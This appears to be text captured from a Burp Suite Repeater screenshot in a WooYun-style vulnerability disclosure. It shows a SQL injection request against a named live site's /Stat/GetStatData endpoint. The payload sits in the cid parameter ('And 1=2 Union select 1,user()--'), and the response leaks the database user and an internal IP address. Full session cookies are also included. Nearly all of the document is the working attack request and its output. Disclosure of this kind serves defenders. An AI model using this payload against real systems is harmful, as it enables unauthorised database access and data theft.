 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × ...
Go Cancel < > Target: http://shebei.lomopai.cn ?
Request
Raw Params Headers Hex
POST /Stat/GetStatData HTTP/1.1
Host: shebei.lomopai.cn
Proxy-Connection: keep-alive
Content-Length: 92
Accept: */*
Origin: http://shebei.lomopai.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.118 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://shebei.lomopai.cn/Stat/Index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: CKFinder_Settings=TSNDS; CKFinder_Path=Videos%3A%2F%3A1;
ASP.NET_SessionId=senbtoyvf5vimlig3omxnh2m;
.ASPXAUTH=19A00C15E67DFA420C10C75A48A3252677A523F80EFD08E96E889FBC3F2B95FFB591F3AED537478579E0CBBA0EBEC6388
427EEDC0C06419B43CFB88095E01C91CCC5EBB916DC90171E0ADD1B06298F4AF54BBDE2DC022EE1292CE0070716FDE90602BC23755D
082809EBD62004A8756260BE0A0AA91F7C82EE83192E2045DEDD
cid=1) And 1=2 Union select 1,user()-- &oid=1&startdate=2015-05-01&enddate=2015-05-03&page=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 03 May 2015 13:11:27 GMT
Server: Microsoft-IIS/7.5
Cache-Control: private
Content-Type: application/json; charset=utf-8
X-AspNetMvc-Version: 4.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Content-Length: 211
{"LstStat":[{"Date":"","PrintStat":[{"PrintCount":0,"ClientName":"数量","ClientId":1}]},{"Date":"lomopai@10
.163.201.208","PrintStat":[{"PrintCount":1,"ClientName":"数量","ClientId":1}]}],"TotalPrintCount":1}
? < + > Type a search term 0 matches
Done
464 bytes | 1,078 millis
www.wooyun.org